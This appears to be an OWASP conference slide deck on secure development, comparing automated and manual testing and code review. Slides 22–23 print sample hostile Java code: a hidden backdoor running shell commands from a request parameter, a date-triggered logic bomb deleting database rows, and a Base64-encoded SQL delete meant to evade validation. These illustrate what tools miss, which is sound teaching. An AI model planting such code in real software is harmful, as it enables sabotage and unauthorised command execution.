Slide 1
Secure development (for a secure planet)
Eoin Keary
OWASP Board member
Senior Manager, Ernst & Young
eoin.keary@ie.ey.com

Slide 2












ME
Leader within OWASP since 2002
OWASP Testing Guide V2
OWASP Code Review Guide
OWASP Irish chapter founder
OWASP Global Industry Leader
A&P Senior Manager: Ernst & Young
Application Developer &
Application Security: 12 Years

Slide 3
The ISSUE…
More and More application level issues……
Sept/Oct 2008 – SQL Injection $9,000,000 in 24 Hours (RBS)
Business Logic Exploited in US Army Servers – May, 2009
HSBC and Barclays sites were both hit by major XSS vulnerabilities - June 2009
The Telegraph site was exposed by a severe SQL injection vulnerability - June 2009
“In the last five years, approximately
500 million records containing personal
identifying information of United States
residents stored in government and
corporate databases was either lost
or stolen.” - “www.identitytheft.info”

Slide 4
Things are not improving
Eg: XSS was discovered circa 1996
Initially is was a curiosity
Evolved to an exploit
Further evolution to a worm
MySPACE- SAMMY WORM 2005, first self propagating xss worm
Wide scale problem, 13 years later!
Toolkits: Mpack, LuckySploit, ISR-Evilgrade etc
Attacking the client: Phisihing, Malware Upload
Ironically easy to fix and detect but 60%-70% of sites are vulnerable..

Slide 5

What’s in your code?
Application Code is like sausages:
Sausage | Code
“Taste nice” | Apps Look Nice
Filling | Fulfil requirement
We don’t want to know what's in them, or how they are made!!!! | Same with code!!!!!
Currently software QA (Unit, System, Integration, UAT) tests what software can do, not what we can make it do!!!!

Slide 6
Where is your Application Perimeter?
Border Router?
WAF/Firewall?
Public facing – Authentication Page
Software food chain?
Lets look at this for a sec:
Where does your code come from? Who wrote it? How do I know its secure / developed in a secure manner?

Slide 7
Software food chain
Outsourced development
Sub-Contractors
COTS (Commercial off the shelf
Third Party API’s
Application Code
Bespoke outsourced development
Third Party Components & Systems
Bespoke Internal development
More
Degrees of trust
Less
You may not let some of the people who have developed your code into your offices!!

Slide 8
How do we (attempt) to fix this problem?
Secure Software development
Application Security Testing (Manual, Automated)
Code review (Automated, Manual)
CHALLENGES FACING HUMANITY
Make solar energy affordable
Provide energy from fusion
Develop carbon sequestration
Manage the nitrogen cycle
Provide access to clean water
Reverse engineer the brain
Prevent nuclear terror
Secure cyberspace
Enhance virtual reality
Improve urban infrastructure
Advance health informatics
Engineer better medicines
Advance personalised learning
Explore natural frontiers
http://news.bbc.co.uk/2/hi/7248875.stm

Slide 9
Solutions

Slide 10
Philosophy of Secure Development
Write code properly!!
Adhere to business requirements and no more!!
"Is it a business requirement that I can access other users data?”
Negative use case/testing
Lets forget XSS, SQLI CSRF for a minute.
There are easier ways to commit fraud than this:
Breaking business Logic
Breaking authorisation logic
Breaking arithmetic logic
They require less technical skill but can be very powerful and automated tools do not detect such issues.
Design Goals:
Security at source
Self-defending/aware applications
Fulfill business requirements and nothing more.

Slide 11

Philosophy of Secure Development
Security Touch-Points
Catch issues before they go live
Overall Improvement in quality: Stability, Reliability, Security
Probably the cheapest solution in the long term:
Lower TCO & risk of compromise, overall better quality

Slide 12




Application Security Verification Techniques (360°) – Check out the OWASP ASVS
Find Vulnerabilities
Using the Running Application (Outside-In)
Find Vulnerabilities
Using the Source Code
(Inside-Out)
Manual Application Penetration Testing
Manual Security Code Review
Automated Application Vulnerability Scanning
Automated Static Code Analysis
Notes:
You have a number of options when verifying the security of an application. The standard gives you the flexibility to use any and all of these options in your verification effort.

Slide 13


Runtime Testing
Automated (“Wide but not Deep”)
Good:
Detecting technical vulnerabilities:
XSS, SSI, SQLI, Buffer Overflows
Produce good coverage in a limited time (if lucky!)
Cost effectiveness
Bad:
Does not detect business logic issues very well
False sense of security
False Positives & (worse) False Negatives
Can Fail with complex flows or rich client apps (Web 2.0)
Non Standard environments, Can be fooled.
Business impact identification.

Slide 14
Runtime Testing
Manual (“Deep but less wide”)
Good:
Detecting technical vulnerabilities:
XSS, SSI, SQLI, Buffer Overflows……
Contextual aspects, critical business focus
Detecting business logic issues
More Accurate
Allows for creativity to identify non standard variants (E.g. “Persisted XSS”)
Bad:
Time limited coverage, variant coverage (attack vectors)
Tester skill dependant (think about OWASP ASVS)
Can be expensive

Slide 15
Lets look at Code review

Slide 16
Code Review (Static Analysis)
Automated
Good:
Generally good (no crawling setbacks)
High accuracy in identifying code violations (not necessarily security violations)
Fast and more cost effective
Bad:
Logical Vulnerabilities
Runtime binding/relationships not apparent
Issues are signature based, may not detect many variants
External compensating controls not apparent.
High rate of false positives
Problematic when not all code available

Slide 17
Code Review
Manual
Good:
Generally good with technical vulnerabilities
Somewhat limited but better with logical vulnerabilities
Potentially excellent if performed properly,
Can detect Denial of Service, Privacy & Audit issues
Can detect potential backdoors, root-kits & malware
Bad:
Slow and relatively expensive. (Critical apps only?!)
Poorly written code (think sausage) can be difficult to review

Slide 18
Code review
Key weakness with Automated Code review:
Authorisation logic
Insecure code: No authorisation code = No code [to review]
No code = tool has no issue to report
No issue to report = secure code!! [clean report]
Horizontal Authorisation (User Authorisation)
A user can not view, manipulate or deny access another user’s [of the same role] data.
Vertical Authorisation ( Role Authorisation)
A user can not perform any action outside their role.

Slide 19
Code review
Key weakness with Automated Code review:
Business Logic:
Transactions:
Any transactional function which does not require re-authentication is potentially vulnerable to CSRF
Requires a workflow decision: Tools don’t understand business workflow
Mathematical controls:
Negative values
Limits
Conversion rates.
Data Transfer
Funds transfer: source and destination accounts
Data size

Slide 20
Code review
Key weakness with Automated Code review:
Password Complexity:
Unless complexity logic is hard coded;
RegEx stored in configuration file
Runtime binding to file
Static analysis tools wont see this

Slide 21


Tools – At Best 45%!
MITRE (US Gov research foundation) found that all application security tool vendors’ claims put together cover only 45% of the known vulnerability types (695)
They found very little overlap between tools, so to get 45% you need them all (assuming their claims are true)
Notes:
Note: Clearly a level 1 review can’t do any more than what the tools can do, since it’s a tool based review. Given that tools don’t yet provide a huge amount of coverage of the application security problem space, level 1 reviews are understandable limited in their scope. But they are just the first level in the model. Higher levels provide better coverage and more rigor, as defined by the standard itself.

Slide 22
Finally….Malware and Rootkits…Tools just don’t cut it
Tools would find it difficult to detect such things:
Logic Bombs
Backdoors
if ( request.getParameter( "backdoor" ).equals( "C4A938B6FE01E" ) ) {
Runtime.getRuntime().exec( req.getParameter( "cmd" ) );
}
To a static scan this is normal code (forgetting Input validation etc)
For Runtime testing to detect this the correct parameter (backdoor) and value would be required to be used.
For more on Java Enterprise Malware/Rootkits see:
Jeff Williams: http://www.aspectsecurity.com/documents/EnterpriseJavaRootkits.zip
Malicious HTTP Parameter
Command shell

Slide 23
Logic Bomb:
Time for bomb to set-off
When This code detects the date is 17/3/2010 it executes a database data corruption routine.
if ( System.currentTimeMillis() > 1268784000000) // March 17 2010 (St Patricks Day)
new Thread( new Runnable() { public void run() {
Random sr = new SecureRandom();
while( true ) {
String query = "DELETE " + sr.nextInt() + " FROM data";
try {
c.createStatement().executeQuery( query );
Thread.sleep( sr.nextInt() );
} catch (Exception e) {}}
}}).start();
Base64 Encoding to bypass input validation:
String req = request.getParameter(‘a’);
if(validate(req){ // Usual input validation
String x = new String(new sum.misc.BASE64Decoder().decodeBuffer(x);
if (x.contains(BASE64.toASCII(“VXN1cnBfRGVsZXRlICogZnJvbSB1c2VycyB3aGVyZSB1c2VyX25hbWUgPSAiYWRtaW4nDQo=”, “usurp”)
{
System.RunDBquery(x. BASE64.toASCII); // execute the malicious SQL query
…………………….
This has no signature a tool can “detect” and probably fool manual reviewers too….
Usurp_Delete * from users where user_name = "admin'

Slide 24
Solution: No single answer
Both Runtime testing and Static Analysis have their strengths and weaknesses. – we probably need to use both.
No Silver bullet
Simple authorisation and business logic verification is often overlooked.
Most effective approach is to attempt to build secure code during the SDLC

Slide 25

Questions
Questions
www.OWASP.org/index.php/Ireland

